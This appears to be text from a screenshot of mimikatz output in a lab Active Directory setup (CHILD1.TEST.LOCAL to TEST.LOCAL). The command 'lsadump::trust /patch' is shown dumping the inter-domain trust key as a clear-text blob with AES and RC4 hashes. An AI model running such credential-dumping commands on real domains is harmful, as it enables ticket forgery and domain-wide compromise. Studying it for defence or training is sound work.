 mimikatz # lsadump::trust /patch
Current domain: CHILD1.TEST.LOCAL (CHILD1 / S-1-5-21-335917780-3539237770-911515011)
Domain: TEST.LOCAL (TEST / S-1-5-21-2262149426-912762142-909233450)
[  In ] CHILD1.TEST.LOCAL -> TEST.LOCAL
* 10/2/2022 7:58:12 PM - CLEAR   - 83 28 8e 5c c4 27 5a 36 f0 b7 24 63 fa 26 96 e0 37 e8 83 99
a6 4a e0 41 04 82 48 40 f9 d9 07 f7 6f 8f c3 7c dc 1f ae 80 4e 7d 93 17 24 17 52 ca 16 04 6a 9a 45
a 5e 07 f0 99 43 ad cf a4 d8 ed 8c 04 8f 66 b1 1d a9 04 64 69 07 08 7f 44 08 a2 b2 fe 83 f5 9a ed 4
dc d5 6e 61 e4 05 3a b6 12 ad e2 d2 e0 4f c1 3d 4f 5e d6 4d d0 b1 cb 83 a5 e5 8f 80 ea bd 90 b0 db
87 a8
* aes256_hmac       2dc2b6390d3fe0e62f0906d0db5a46c4a4c0248b3900346db9395808e2e35d7a
* aes128_hmac       2d588f123bceeb67ae6edf21975cf708
* rc4_hmac_nt       1db28e383cc67f9923669950ab9ae0c0